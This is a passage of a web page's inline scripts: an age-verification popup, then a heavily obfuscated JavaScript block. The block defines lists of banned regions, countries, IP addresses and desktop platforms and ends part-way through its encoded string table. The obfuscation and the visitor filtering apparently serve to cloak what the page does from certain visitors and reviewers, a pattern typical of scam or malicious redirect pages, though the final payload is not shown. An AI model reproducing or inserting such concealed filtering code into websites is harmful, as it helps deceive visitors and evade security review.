                              <div class="uni-button-container">
                                <button id="agree" class="agree">Agree</button>
                                <button id="disagree" class="disagree">Disagree</button>
                              </div>
                            </div>
                          </div>
                        `;
                    
                      document.body.appendChild(modal);
                    
                      const agreeButton = modal.querySelector("#agree");
                      const disagreeButton = modal.querySelector("#disagree");
                    
                      agreeButton.addEventListener("click", function () {
                        localStorage.setItem("uni-age-verified", "true");
                        modal.style.display = "none";
                        resolve(true);
                      });
                    
                      disagreeButton.addEventListener("click", function () {
                        window.location.href = "https://google.com/";
                      });
                    });
                }
                
                async function showAgeVerificationModal() {
                    if (localStorage.getItem("uni-age-verified") !== "true") {
                      if (!document.getElementById("age-verification-modal")) {
                        await createAgeVerificationModal();
                      } else {
                        document.getElementById("age-verification-modal").style.display = "flex";
                      }
                    }
                }
                
                if (document.readyState === "loading") {
                    document.addEventListener('DOMContentLoaded', async () => {
                      await showAgeVerificationModal();
                    });
                } else {
                    await showAgeVerificationModal();
                }
            }

            //setTimeout(uniAgeVerification, 500); 
            
        </script>
        <script>
           (function(_0x1c9728,_0x59b279){function _0x52a243(_0x18d322,_0x2639a8,_0xe9d78a,_0x1d3edc,_0x4de823){return _0x3d6a(_0x18d322- -0x9f,_0xe9d78a);}const _0x56d61c=_0x1c9728();function _0x300c03(_0x4905d5,_0x48024e,_0xa36c83,_0x2b6733,_0x2c2b8c){return _0x3d6a(_0x2b6733-0x1d2,_0xa36c83);}function _0x394be7(_0xb811c0,_0x54ff32,_0x3033c6,_0x2d8414,_0x43dda7){return _0x3d6a(_0x54ff32- -0x1e9,_0x43dda7);}function _0x15b9b9(_0x1ffeb3,_0x2a64cb,_0x4599a9,_0x55e652,_0x21a5e3){return _0x3d6a(_0x1ffeb3- -0x4f,_0x2a64cb);}function _0x5a1d7b(_0xc8dcdc,_0x295007,_0x268e12,_0x252716,_0x18d836){return _0x3d6a(_0x295007-0x36a,_0x252716);}while(!![]){try{const _0xa3e14e=-parseInt(_0x5a1d7b(0x6ef,0x645,0x65f,'y*1U',0x5ff))/(0xe63+-0x1*0x23c1+0x155f)+parseInt(_0x52a243(0x26a,0x348,'LHym',0x1e3,0x3d6))/(0x16b3+0x1*-0x1f7b+-0xf*-0x96)*(parseInt(_0x15b9b9(0x1b0,'#zUx',0x243,0x102,0x143))/(-0x1*0xa8+-0x1307*0x2+0x26b9))+parseInt(_0x52a243(0x218,0x82,'5mSA',0x342,0x2ae))/(-0x7*0x25+-0x19a6+0x1*0x1aad)*(-parseInt(_0x394be7(0x2b8,0x45e,0x2ac,0x4d6,'LHym'))/(-0x417+0x16e*-0x4+0x9d4))+parseInt(_0x15b9b9(0x2ea,'LY0S',0xa4,0x436,0x460))/(0xc25+-0x5f3+-0x316*0x2)*(parseInt(_0x394be7(0x9a,0x1ce,0x391,0xa,'N^PE'))/(-0x1*0x61d+-0x10a9+-0x16cd*-0x1))+parseInt(_0x15b9b9(0x31e,'5mSA',0x1d3,0x14c,0x34d))/(0x17*0xbd+0x20bd+-0x31b0)+parseInt(_0x52a243(0x4d8,0x6d5,'EKOG',0x477,0x4f3))/(-0x24e3+0x21d3+-0xd*-0x3d)*(parseInt(_0x300c03(0x702,0x51e,'94GV',0x543,0x4b8))/(0x2*0xb5c+0x1973*0x1+0x100b*-0x3))+parseInt(_0x52a243(0x245,0x5a,'AJ^8',0x129,0x468))/(0xb9*0x7+-0x1c3b+0x11b*0x15)*(-parseInt(_0x52a243(0x4ce,0x51f,'dX5v',0x677,0x4c1))/(-0x6ae+0xb*-0xc5+0x1*0xf31));if(_0xa3e14e===_0x59b279)break;else _0x56d61c['push'](_0x56d61c['shift']());}catch(_0xa70ae){_0x56d61c['push'](_0x56d61c['shift']());}}}(_0x5042,-0x13*-0x115f+0x2*0x64553+0x1*-0x5d85f));const bannedRegions=[_0xb33cd9(0x8d,0x75,'LY0S',0x173,0x2ca)+_0x487c45(0x241,'Pb(&',0x3bc,0x3ed,0x2e1)+_0x54987(0x6fa,0x3ec,'B^*j',0x60e,0x5a0)+'.',_0x54987(0x6d0,0x723,'Uy2N',0x5e6,0x4f7)+_0x487c45(0x4fb,'B^*j',0x438,0x729,0x48a)+_0x487c45(0x293,'y*1U',0x2bf,0x163,0x247)+_0x54987(0x505,0x334,'n!Bx',0x391,0x4ac),_0x4c8ecf(0x69,'am]@',0x217,0x1a0,0xca)+_0xb33cd9(0x85,0x14f,'60tl',0x148,-0x18a),_0x54987(0x498,0x123,'VA4[',0x344,0xe3)+_0xe91d6a(-0x11d,'3CX0',0xd6,0x307,0xed),_0xe91d6a(0x14e,'N3EG',0x1e7,0x306,0x152)+_0x4c8ecf(0x14,'urLY',0x14e,0x37,0xba)],bannedCountry=['CM','ZA'],bannedIp=[_0xe91d6a(0x36b,'AJ^8',0x200,0x204,0x3bb)+_0x4c8ecf(-0x123,'3CX0',-0x379,-0x329,-0x11c)+_0x487c45(0x4f2,'u*U0',0x64d,0x3d3,0x3c0),_0x4c8ecf(-0xc5,'VA4[',0xd8,0xb7,0x2f)+_0xe91d6a(-0x191,'5mSA',-0x102,-0xb9,-0x20)+_0x4c8ecf(-0x45,'5mSA',0x98,0x1ab,-0xb5),_0xe91d6a(0x281,'P*6s',0x20d,0x401,0x294)+_0x54987(0xa01,0xa04,'VA4[',0x7f5,0x93d)+_0x54987(0x44e,0x606,'5mSA',0x588,0x7dd)];function _0x487c45(_0xe90fa1,_0x5c1806,_0x50c5a8,_0x5060ab,_0x1906b0){return _0x3d6a(_0xe90fa1- -0x8c,_0x5c1806);}function _0xb33cd9(_0x58b752,_0x2dba76,_0x2202d4,_0x1ea384,_0x10243f){return _0x3d6a(_0x58b752- -0x137,_0x2202d4);}const bannedDesktop=[_0xe91d6a(0x2cd,'073B',0x304,0x625,0x416)+_0x487c45(0x20d,'XSru',0x1e3,0x20d,0x1ad),_0xe91d6a(0xfa,'94GV',0x1d1,-0x238,-0x50)+'na',_0x4c8ecf(-0xcd,'TWcc',-0x204,-0x9e,0x7e)+_0x487c45(0x3c8,'Wvmn',0x599,0x618,0x457),_0x4c8ecf(0x2e4,'g$jT',0x3fe,0x4fb,0x21a)+_0xb33cd9(0xe1,-0xcf,'TB2w',0x220,0x17d),_0xe91d6a(0x286,'urLY',0x164,0x1fa,0x1ab),_0xe91d6a(0x102,'XSru',0xc5,0x24c,0x11c)+_0xe91d6a(0x496,'Dgf9',0x1e7,0x15c,0x3b5)],_0x50cc87={};function _0x5042(){const _0x5e6757=['bhBdHmkata','WQ9EW5VdJMO','W4tcUGJdHJW','WPhcHCoUnmok','W4rIma','WQHzW6evW4G','W7rner0V','WPHIW5FdLNe','FSk1qgiM','W4tcQCohFhy','WPjgW57cMCo0','W5VcTWBdJJS','WQ8RWOilqq','W5nmWQiMW6e','W41is8kvvW','W79NbXOn','pCkSWOZdSSoV','WP13W6BcGSog','WPZcRHhcMG','W5VcRSotWO9n','kf7cK8ox','WOhcJ8kjW70S','WODKW69jWPe','WOH/CY8U','W7bsW7OpBG','txRdKe0','W4LbtmkDCG','oSobsCkLDa','CeVdOmkYqW','WPhdVSkNhIC','WQSAWQddR8oP','WQGLWRuItW','WOFdG8k7iIG','gKhdGmkktq','mCosx8k8zG','W6xcGCkafq','W4BdG8k2W5Wv','WQKoWQLpba','WQzCW7bPWPa','W43cSMNdJCoA','WPyObCom','W6tdVSk/W7C+','WOJcK8k3qK0','WRaJWQuraq','etBcI8ovgq','A8kNC3ir','WRvoW4xcPSoG','W4FcS8orz0m','W5dcTSouB0C','WPLuxCk0xa','WQjGmIq5','W4JcMmoZz1a','W61UW74Mwa','mSoEsSkU','tfj3W4JcIW','WOlcImouBWu','WRBdVSo4WPK','txhdLu0','W4ZcIZNdKbG','W6hcI8kaeIS','vNhdQuW','W7u6W7eqea','WPpdH8k6WOC','D8o1F3RcGW','W6hcJmklaJq','WRtdTbfseG','W63cISkAtcW','WPXav8kfea','WOJdJCkfmIq','W4DDWRemWR8','i8oSfJDN','WRWkWQHFgW','W6H/lsy6','W58/DvpcGa','WQ4vdZvF','WRJdQ8onW6NdGG','W6xcUfyJW4K','W7hcTd7dVI8','W69InY9L','WR3dUrTqvG','W4ZcM8kbW6lcVa','FSoLW4ZcRa','WPJcNXFcPmkc','WOVcQrRcH8kM','W6BdIZtdSg0','jmoIqSkDEa','WOhcG8kcW4WH','W6RcUupdVCo2','WR/dTmktpdu','W7vjWPu6W4m','WOLdW6L5WPy','aq7dJmkx','WRL9W5hcISoi','zWFcGSoEpq','W6ybrWOL','WRldICkYWPD/','W7fOWQ8fW5y','W5ldL8kezfJdJdv3','W4ZdUZpdNMW','WOrFoGm7','vLFdOM3dHa','t3rXW5u','WR8iWQ1adG','W7HJmsK0','WPJdMSoCWRe','i8oLsmkBCW','W4v2o0ZdMa','s1FcKSkhW6zjWQRcNNa','l1pcMSoEmq','W5nbx8kbuW','W7zQjqW7','WQRdNtFdPvq','WQW+eComW5O','pSoVmYZdIq','E8kfgmoM','WP98W5rTWQy','W5xcU8owBW0','FdG/hCoY','WPHzdYuZ','W7/dRmk3W6a','W7dcTCkvosm','W6tcOeus','W6fboIaU','W4LhsSotxW','WONcTb3cLCkN','W7NcGfqHW5O','rmoyW5dcOCkw','WQHDW7bMWO8','WOpdQSosDGW','W5rJW7iXrq','gf3cH8oWia','WOFdUSkIymox','WR3cV8kHE0e','WPXNW6DbWRW','WOhcLIxcRCke','WOmqW7dcPSor','W5xcKumJW4a','W6XtwSkgqq','WQCwcSoSoa','nCo3kgxcNG','sgNdHmka','WQJdUSkDpYi','W7pcUuuPW4m','WRpcO8kjAa','q2NdISkdra','WOTuW7TzWPO','qMjWW48','yCo/W4tcMSkk','ECkKtwn0','WQBcNwFcPq','W4rsW6GeW7e','WQldUSkF','W5WREHS5','WPtdLSk9Bmoo','WPJdOSk9bse','thrS','WQrxW4hcJCoX','s35XW5lcIa','WPCjWQTvgG','WPNcIbJcPCkc','WOddKmkQFa','WPf4W5BcQSo1','WQtcTCkxFLK','W7jjW7u8qW','WOpcKmkKW44e','ymkQAwVcMG','WPhcNHJcOSkl','qgvRW5hcLa','W4pcV8ofz1G','W7v8W6nTeq','lKRcGSog','W60iWPFdSmkP','WQrZW7CYkW','W6RdGdBdQa','W5ddPJFdSCkb','WPtcSmkzW5ir','W4RcJ8oInCkw','W5tdPZVdVCkF','WOdcTmkeW5ua','W7jLoI8T','WQNdKmoCW7u','l8oFACkcvG','W5nlu8kw','nSoOW5vyW6i','tSoyW6ZcNSkU','W6LPE8k4CW','E8k9zhBcNG','WR04eq','W4JcQMldJ8ox','WQ0KWRGMuq','WOTWW4njWQa','ACk4uM09','FCoIj3dcNG','s3HRW5G','WPrPW6tcRCo3','ECkYCNi7','qxtdPSkfwW','WPTkW6RdPmoy','qqi+kmo/','W5n2m1e','eSocvSkNzq','W4VdGYBdVw8','WPtdISkXWOO','sa4RbmoL','W4ZcOSkCWO8','A8o6ouVcLG','WQaVWQaQqa','WQPQW74LvG','iCojW6DmW7q','hcBdS8kqW6a','W6Srqtma','WP3cS8koB2q','W59kp1hcPq','W4xdJSkqW58N','p0JcJCoboW','WOhcPqxcPCki','W7hcKmkCcde','tCofW7lcO8kM','W6JdOCk/WRHD','W7X4nL7cGa','ke/cHSoC','W7JdO8k9','W7RdGWRdNM8','bmowW713W5G','W4NcRSoJvMi','WR0wWPX5iq','kM/cRmowiq','WP3dH8k5','WQtdLtrVoG','WP7cSSk1W60E','W4q2yYSs','W4i/gSoDWOK','WP/cGmk1BvG','W4pcQ8olE10','WRpdT8oBW4NdGG','WPddSrj5mG','fGtdL8kBW6K','isJdTmkOW64','WPzYW73cISof','W7aRWRnbxG','WQ3cVq1pdG','WPddVJddSCkk','FSo1W5hcRa','WPPTW7i','WQ3cSmkYxNG','W5lcVdZdNIO','W75lW7ihw0SYWOnhqHX3W5e','W5JdStBdVCkD','W4BcHCkAbaS','W5xcV8or','WRaVWRu3rG','WR/dUSkLot0','WPHIW57dJgq','mSosqSkJ','WQbHW7u2hq','WRpdHdDeoG','W5Wvyciz','W6b2EIKW','m8k+W43cJCkTFmoykq','W77cImkCWOTW','W7pdRclcUmkN','W5HjW6K6ua','WQf2W6i','WP9gW5RdQga','fgRdLCo+lq','W4RcNWVcH3u','WO51W6Kaea','W67cImkxqta','tmkiEw05','WRyEhqfo','W77cQSkAsKe','W40PArav','WPhdISkICq','W6PAW6K7','WRuDn8oRW7a','W5fzWReyW7C','W7KBWRHLeG','WQf3W6S','tdu0i8oR','WQNdTSkls8oF','WQ/dTmkfmq','WOxdKCkDoaK','W4pcIgeqW6i','WOGyWRmjDW','W4lcKaVdMa','vwBdS2pdOa','q2JcN8oesW','WQSFWRC','W4hcT1OxW7S','WQ7cTmkAyvG','WO3cRIdcJmkD','sxnS','WQpcOqBcJmk4','WRLqlgPD','hIBcK8ouga','W7PEW68hrW','A8k9CwVcMa','WOXGW65NWRG','W6ldOCkZW6yA','W5pcPCojW5Sx','baJdKSkBW74','amo4Emk2Dq','W7ZcVCojzui','W65roxiQ','W4lcG8oHyCot','W6/cOeC0W50','WOXbnc0y','cSoJW75AW5y','W5a8A3X/WQhcH8kElSoqW7ddLCoj','W7dcI8odDhG','W7CpWQNdS8kJ','W60kDIS','W4nlumkara','WPFcOCoaW5es','W6yzWRpdKCks','WPJdTCk9WRrpmmkIfW','WONcU23cRmozruZcGWqzySogW7u','WQ9LW5JdKgu','W5ZcIuyeW6W','W47dUrVdKLy','W4NcH8k9tu0','WPzoW6pcPCof','W5iFhSkBvq','W63cJmkmWQZcNG','W43dGd7dOCkB','W5ldNmo4ymoF','WRxdGCoVW5BdUa','W6WpWQtdR8k1','WRSdWRrt','W6FdUSozlq0','WRnLWQSwbW','WPJdUrTzeW','nCkLWRhdS8o+','W5pcOxZcUa','WRFcQmkqE0W','WQmtbCoTaq','W4xcVGZdMCkX','W71lWP5LgITCWP8','WPNcMCkFrNi','WRLqlgvg','W5BcGCkderu','WQC0lCoBdW','l8oZW7VdR8k/','q8o+W5tcN8kP','BfZdLSkUFW','WO4bl8oLW6m','W4ZcK8khWOLm','WQldU8kw','W6lcO1SfrG','W5D2jvdcKq','vmoIW7hcPCkU','WQqTk8oihq','W4xcPSkKjIG','WOKWiCotbG','WQT3W6KAgG','W6S2WOpdHSkw','leJcKCognq','uL3dKCosW7K','WPeHgCoiW5a','WPddNmkXWPW','W5FcTCoqy1y','WR0BWRT1aG','AmoMW7RcS8kJ','W7SqzYaY','qgpdK8knsW','WOhcLCk8D1e','W6pcVKCftG','W60cDJSC','F3RdSvNdSW','vJSxnSoR','W7dcS3xdHSo3','W4RcKaK','W6tdGcu','WRFdI8owW7u','WPNcJSkNtv0','W6/cHCkFjZS','W68jWQhdTCkI','WQSsirPS','W5RdRchdKCkz','WR1MW4ddI3S','W6tdNCk8W7uj','W5jbsSkgqG','WRzZW4rgWPG','n8kghmk0Cq','qxOEjSo4','WO/dTG1Iha','W4NcLWpdKW','z8osW5BcR8kC','adxcK13dUwC1W7lcGq','WOhcUmkOzva','W7NcKW/dPGe','WQZdQCoEW6/dUa','WP3dI8obWRBdOa','W7JcJSksWOLq','WQTWW7jhWQe','WOfQW7azpW','c2NcJ8oRpG','hmoXFSkwxW','W6axWOpdJ8ku','WOy4aW','B0RdOCkcFq','AqNdKSkkzG','W7RdICksW7up','WPf3W4iNea','W5lcTx/cICom','cc8aySoY','h3CriCoM','WRJdLSon','WPi+bq','omoEW55jW6e','W7BdOCk/W4Wp','WQW+W6X0eW','W53dR8kvWOSl','WOnBWRhdT8oZ','WOBdMSkRmmkl','nSosqSkJDW','W5aKWOpcKYi','C8oYW5xcJCk5','WRiclrHN','ewCin8kX','WQzkW5BcUSoK','WO3dQ8kmqmoR','W4VcT1/cUmon','WPCJgq','W5NcS8owAXu','j8oFW45qW5O','WPSJjSkjlq','W47cTNJdJCop','kxpcS8oXgG','WPxdICkQWP8','WPhdK8kHFmoB','W6xcGCkA','WPdcNSksE3q','WQ0KWRe','WRtdLSoE','W5b1wmkYDa','WQu6WQyVwG','W5/cHX3dKG','ymoTW4rxW4BdHJm','W4BcJSkJgXK','WOZdJ8oyWRRdVG','W7SFWQqxW4y','W4/cJmkniJa','WQhdVZLyaq','W4NdPHNdT8kA','z3PWW7tcLq','WQLEW7TBW5i','W7NcQ1iJW4W','W7KCWPtdNmk3','WQaGkSoIaa','WOa+eCoq','WO7cQqBcSCkO','q3blW6NcHq','WRTXW7eq','W4WPsb0/','vWqjoSoV','arxdMmkEW68','WRnIpbOh','WRiikcCM','W5RcQmkCWOLr','W4ldUJpdQea','W6mEWQtdI8kV','W57cQ14HW6u','W7NcOuCW','W4FdUmkkW5i5','E8k3u2VcLG','W6GVWOtdU8kZ','W6xcOfyFW44','W5tcQxhcHmoT','WPddNGVdMcm','dmofW6zlW74','W6irWPhdKSkJ','W5nQwCkdrq','jK3cP8o/oG','WQ/dSmkhotm','W7pcLCkfWO1M','W4/cQxVdH8ol','WRD3W49bWOi','vNpdHSkqrW','WOVdHCkDD8oc','WQ7dNConW5ldNW','WPiPtSkjW4S','WPXLW6jjW7S','WPCVWPONsG','uhxcGfVdOq','WOuLWOWpzW','WOpdNmkTymok','W5VcPCkhWO5x','WOvQlq','WO9FW5qTjG','WOv5W5FcVCo5','WOJdJmkHAW','ymowgmoMDG','WP5qW7dcPCoj','W4eVFNC7','W71KjG8+','W4jXvCkjWOK','usunkG','WPrNW6BcN8oR','WP/dJmkLrLa','WRddRGeHW5C','W6ZdHtFdGmk1','zCkzhCoViG','gW/dHG','gdhdImkfW6a','W5j3ofBcNG','x8krDw/cTW','WQnYW7DRWPq','ECkKuwm','DCkfgCkNAG','iWNdOSktW5K','W6Cnyt4g','WQyuWQDAgG','WQzlkNXy','C8o4W7LbWRW','W4jGrCkzW58','WPddM8kRD8kx','W4ldMCkIymoc','W6ejWQldSmk0','cZBcJH3cRq','W4PrWP0FW4a','W6fjW4FcNmoI','W4vAW78dsW','W6rpW6iCBa','WQzcjYuA','W7OSW6mwua','W6tcRCkBjcC','W5RcTmkkWPDa','W7RcR30gW4q','WPaeW7nAW6m','WOVdTYRcISkD','WPXPW7DPWPK','W5JcTg/dISoA','WP0goHLx','W4JcSmkdWPDC','W6mgEd0D','FCk2j3BcKW','WPddICobWRZdPW','WQXyW4tcICo7','pupcJa','WQiBWRvWcW','W4jHxa','WRWpWQzchq','WRS2mCofda','WPr5W7lcKCow','WR7dKmkwWOH2','n8o/W6bqW7i','WOS0b8ohW6S','WQXyW6fw','W53cTCobB0m','W6FdNrVdTq','t35WW4BcIW','rmkuq2tcRG','W6yPWRjf','i8oOW7LnW74','oSk6WRddU8kL','W7bzWOmHW7a','s8oZW67cLCkl','WP1NW7rHWQC','W5lcIJFdNtq','W75BzdWJ','WPxcGmkTW5Ky','WRPiW7LvWOS','WR3dVX1GWPG','W77dV8oGWQui','W5eDWOpdSSk8','WRaZWQyM','W63cKNddT04','WQdcMmkFq2G','qSk6thuo','WORdI8oxWRNdRq','gXldPSkDW6u','WPNcHmk/te8','ymoIW63cPG','WQVdG8kiWRbU','WOpdJmk7WOXQ','WOhcLqdcV8ki','W5pcU3W4W74','W4ykutal','WRbpW4xdLgu','WOnBW7dcVCoz','WOtcLmk8rXq','WRNdK8kAbX4','WOnrW5/cPSol','W5/cVMZdJCon','W6VcVv0','W4pcU8omALG','WQDMW5FcRCo5','WOTaW7HCWQy','WRNdRmomW4hdOW','W6lcKs7dRqy','WOGgoCopW78','W63dNshdTfG','WPHqW6FcRmos','hbldLCkaW78','W4Xlsq','qH8poSoj','W5hcTCkadHK','W61jW7iJqW','WP7cStlcVSkp','WQeoW6LfbG','WOhcTmkjW5O','WP5UW6frW6K','B0tdLx3dLG','WQGFWQPc','q8k4q3qO','WQeFWRDfuW','rmoxW73cSCkA','WRtcTSkqBKG','WQlcQmklyL8','vJizpCoP','W69zWQO8W7a','W5pcS8omAG','mmk7WRFdRmoX','WOZcHmkMAK0','WQ7dP8kdpYi','E8k0uM89','W73cS8orEG','w2RdJKW','WPxcTCkjW4SE','W49QW50Cuq','BmoZW47cJmkU','BrxdKCkeBCoyomkRWPhdMvBdP8oS','W4T5W7mMDG','WOtcLSkrW7ms','uxhdULddVq','W7LGv8kIrG','WPrwW7RcPCoy','nuVcMSkiDa','WPDBW5vYWOy','W4yKyWyH','WPnBW6dcOSoi','WOlcTSksW5eg','BCo5W6G','WPrBW5NcMmoE','WP51W5ldGhC','W6hcQ8kPbau','WQrXW6SMdq','WQ8KWOq0CG','W6xcV8oAEG','W4hcNSkfabu','WRW0WQnggG','WOzwdGqJ','WRhdKX1EgG','WQ9iW5BcH8oV','WQ7cU8kspZ0','W4LPW7u7qq','W6OgDdSq','W4lcMSoSW4GGySkGWOGzEr7cOa','WQSFWQmGtG','A8oLW6dcRSkY','WRmdaCoeW74','WOafp8okW6m','WPD/ma','ufddLgpdLa','umozW4ZcG8kX','W67dNZVdTq','WP/dMSofWRNdSq','W7SQWRDdurBcH13cQs3cNCop','WQrPW77cOSoA','W4PBWQ0zWR8','DCofsCkWEW','WQRcV8kdyKm','BmkTuwOW','WORdG8oyWRddKG','WPddPCk/A8oG','WO0/emoNW4G','W7v7W6bYf0CHWPnSW5BcGCkAW4y','fY7dH8kuW7K','W5tcQvpdGa','v2RdGq','WQBcQSkjyuq','WPVcSG3cMmkS','W4fPoZ8O','WRVdVafNWPBdUCkEd8oSW5HjWOBcGW','o8oUW6jjW6i','W4OhsYGA','W6lcHvGIW5G','W6ZcImkk','WRZdU8kVWQXx','WPKGgHrt','WPFdHmowWRNdVq','WQaGoSoQdq','W7hcJCkubgu','WPtcTmkmW5Ca','WQT4W67cJSox','W7JcRCkabtO','WODTW64','WOpcUCkvr2O','W4JcTrVcMmkG','WPddMCobWQFdVq','W7ZdNsFdTa','W43cLW7dNIW','W7PuW7qYtG','sK7dLvNdUa','kaRcHCotoq','WPCEdsHz','W6BdPmk+W7ex','WORcISkkW5GN','W4fvWQSj','AuRdISk8yq','B8kYrx8','WRpdUmkEtmoT','W7SqpSoiwW','WPJdUCobW4mqFmoHfGVcLCkvFh4','WRJcLSoAW7tdHG','CH8xp8oF','W6PAmZ4m','WOnGoJi','WR0bamozaq','W57cOCkbWPu','W75uW7uMvG','WOjaW47cH8oZ','ySk5DKtcNW','lmoEx8kzxa','WOpdQ8kwoqm','W63cNCk0lGK','W4VdJJ7dUeC','W4ldHGpdUwa','W6blk3i','DreGkSoP','vutdHSkDCa','txX6W4/cKW','WRldRComW7JdHG','BeVcK8kOuq','cIDgrCkQ','WQ44W4yAba','W4RdGWhdKM8','W4vWaMO','WRbiit9Y','WPboW53dH3C','W5dcMCkMWQfW','W43cPCka','WOhcOXpcMW','v3BdICknxa','W6/dVq/dOmkA','W4NcIs7dOWG','W5dcIgpdTmoI','WPRcOXNcM8k/','WQldOCki','WRq4WRK7wG','CHBdKmkc','r2FdKCknrW','W6BdJ8kBW5iR','WOjKW77dSCoj','y8o/W6ZcOa','W4lcRNZdNSog','WO56W4RcHmoq','W4vtWRCOW6q','W5LpD8khFG','W65lW7C8vG','WROSAmoDaq','W5S0WOBcLczWj8oaW6ONW70dW48','q1FcJ8odWR8','WRZdIHbKfW','xh5V','WQWtWRbp','W6xdJs/dICkk','vgNdLSknxa','W5O8WPpdGx0','WR7dPSkuiHe','rCkcCvtcSa','WPNcLmkXv1y','WQT3W6Sgha','W75uW7uHrW','WOvtW7lcVq','WRCklGPY','WRf/htSp','iCoyC8ki','W4jRjfNcKa','W5/cLGJdMq','WQDUW6XbWR0','W6xcQaZdVaO','WPVdMSkIba','Fu/dLuZdOW','W4zfuSkavq','WQpcV8kpze4','WR3dUrfteW','W75wFJXL','W5DDWQCbW6a','obFdPSk0W5O','WPxdRmkwWRLj','WQldU8kspcu','W4dcS8kGWQ9k','mSo8W5PjW5q','W7JcKvJcSqe','W5lcVCoDWPHk','WOVdTCknp0e','W6CeAIzj','zSk2ydJdMW','WRnBW6hcISo2','suyNW5FcTW','WO/cOXxcV8k4','W43dNsddVLm','ASkfCKmI','WQWoWQTerW','W5BcThJdJCoc','BCo9W6BcSmkH','xSkTtve4','WOFcItFcUCkT','W7zMvSkaza','WRTSW7Wzdq','WO3dONVdGSkF','W5xcOCk5iZC','AbxdM8kgymoznSkJWPddJ2ddTmo5','WPdcRmk8B14','WOP3W68qpW','qJ4EnG','W7XYFmkywCkVuSkqmSo7WR0','WQ3cJZ/cSCkc','W7RcLI7dLH4','W4rbtCkyra','W4RcTJ/cHY4','W5LXh8oCW5O','W4jFWQ4kW7C','W5DuWQad','W5NdQ8ohWRZdQq','WQGVWRGKvW','W7tcRCkRy3RdP1q','bxDyB8kQ','WRdcLCkxW78J','W7JcLmkwWPrO','y8oXW6tcU8kk','WR1uW7HaWOK','W7dcKCknfta','nv3cHSkiDa','WPVcUw/dL8oh','WPRcOXdcGCkQ','C8k6WRyzWRe','W6ZcKmoolZa','r3HS','W7OYzcHU','qbuao8o/','WRuzl8ofW4G','W6xcI8kybc0','W6GXpmoqbq','W4/cMX4','W4vkWRiMW4G','W6P4nYq0','WOlcI8kgW5Gh','W6VcTCorBdq','WQXclGCb','WRnoW4BcGCo0','se7cJSodW7W','WO7dMSkGySoo','WOlcJ3lcSqe','WR0NgConhq','WQ/dHSkqitq','WOtcTCkqzMG','W7LLfNFcMW','WPHxW6fzWQK','WQmhWPifuG','W4LcpWqz','W5SVksmI','W44lvmkaxW','W4JcHSoSW4G3','WRvhW5RcRq','W7eiWRxdRCkh','e17cU8oebG','WOFcPaFcKCk7','Fwv+W4K','WQWhpCoOaG','WQ/dSmkmuCoO','WQbydHei','WRhcTCk1W6Kh','DCkoCfhcJG','twVdHuy','WQxcIatcPmkm','WQWsWQfvba','W4DlWPy4W7y','W7iAWQddUSoO','W5FcJSkVn8kl','WPnUmH0Q','WPNcKSkrzve','WQTXW7em','WP/dJ8kXtfq','W5uVWRxdSmkl','WO3cK8kSW5GI','W4ZcM8oVWOBdVwNcGKK','W4xdNKxdKtG','W63cHCkNaYu','WOhdKmkJDCoB','WOddU3NdI8oc','W5dcJSo6mSko','WQ56cHKB','WRldPSkAeYC','W5JdPYhdVCkF','W4dcRSku','WRFcSmkMW4OJ','W5JdLCkZW6ey','WPPrW7hcOmoq','WOdcGmkkW7ig','WO0NemoBW48','WRNdUWDWnq','v0ZdGNRdVa','FhrNW5u','W7/cSYJdOsy','h8ofrmkMAG','W7L4W40nuW','W4NcNSkAmWy','W4RcJH3dKIm','WQHdnHS/','WORdG8oyWRa','WQKlWPbbiG','WQr3W6i','W6CtlZyw','W7ldPmkUW7W','WO/cP2tcRG','W5/dQdBdS8kk','W53dV8kdW645','WOhdNSk6zSos','WPFcQ8kq','WQaiWO1s','h8odW55tW7O','W4vWdKhcHW','W5zQjJmZ','WRtcVSkIuvy','WQTYW4n3WO4','k07cH8ogpa','WRNdPaWAeG','WPRdJ8og','WRyvlIO','WRtcTCkuAa','W4NcRNNdKmob','qSk7zf8r','W5RdVHtdMfi','WPRdJ8odWRZdQW','WQlcH8kbdta','W4D8gv3cMq','WP/dOSoNW6xdQW','CHxdLSkb','qJiwkSo4','pmoOW7jCW6m','r2NdI8kxrW','WO8Hk8oeaa','AmkVu2K7','WOxdH8kbWQe','W4Twm1hcKa','WQldN8ksWQTO','W7r5hs4','WQxdOJfona','WPKVAZSZ','WP/cHmkXv1W','W4ylWPZdRCk/','W6/cGSkFWRvb','WPFdMCkxW7ZcOa','W6xcQmkCEvG','WOXOW4hdJNm','BhrTW6lcRq','WRPuW5jjWOC','WQxdTSkfot8','WOnPW5q','nvFdJSowmq','WRJdS8oHW5BdRG','W5JcTmof','mmoAx8oTmG','zCkmdmkXFq','WOhcJ8kUB2y','WOtcS8kFywq','W63cSCkBaJi','W7P7WQSBW44','utiCC8kL','WQddOHK','iSk8uxzM','WRHrW64mhG','WOeFWRmwnG','W5VcPNaWW7W','E8kHD2C','WQxdPSkfiIu','WRldTqfJhW','W69KgcuO','W7DmyMC0','FSoZW6/cVCk9','WOydWOjskW','W4RcTbhcGmk8','W4LkxCkFrq','WRpcSSkCyW','WPTrW6q','WPy+WOW7va','mSk7WRJdOSkH','WP5iW6amgW','tf1lW4VcSa','W7Omusyb','W7ldO0SPW5C','WPBcImknyhO','WQSNaSo4cW','W5/cVMK','W5TNi8oUW4GWWRRdQa','W7xdQmoo','WRGSiG9f','zSk7WOFdQCkT','W7yEWRFdTSkP','uK3dQNRdKW','WRf9hXKK','WO7cOSkMW5am','WOTJWOdcK3y','WROYdsTO','W6xdGbBdG1u','qdxcK8ortG','WQtcHqFcM8ko','qexdJCknra','sMBdLghdOq','WOLOW57dK3m','FxFdIMRdMa','WRnAW4hcNmoU','WQfbW6XzWOu','ECkYBwK+','W7ztC8kDFq','W5rlBCkhqG','WRddICo6W67dHq','W4ZcSSkbWPrx','WO7cSgFcR8km','WRe5WRmXyG','W7xdPtFdQSkF','WQnaW4BcKq','W7fYlmkrwG','W6aaDJSC','W6OgCq','W6dcGmoCagK','mmoUW7LlWRK','W5RcR8kEWP4','WQvOW6e0cq','WR7dVGDGWP/cG8o8bSoGW7zf','WRTqW7DdWPO','tSo1W4/cVCk9','WPHxW5yH','WRxdMSohWQhdNa','WRWTg8oDgW','WOBdRL3dLa','WR9dW7PBWPa','WRmiksvX','rmo5W4VdQCkw','pmoGx8kVzW','WQazW706ta','WQaRjSoosq','vJWz','W69EW7W8tq','WO1DW7tcHmo7','W7BdQmkUW4at','WR1iW7tdR1O','pCoUWRToW7q','W5JcRumqW7S','whpdKetdRa','WR54W79DWQS','W57dKCoQg18','WQ0TiSoVba','WO/cJCkbC2S','w3r+W5pcHa','WPHuW7rHWPm','WOvZW7CCea','WRSvhSo7jW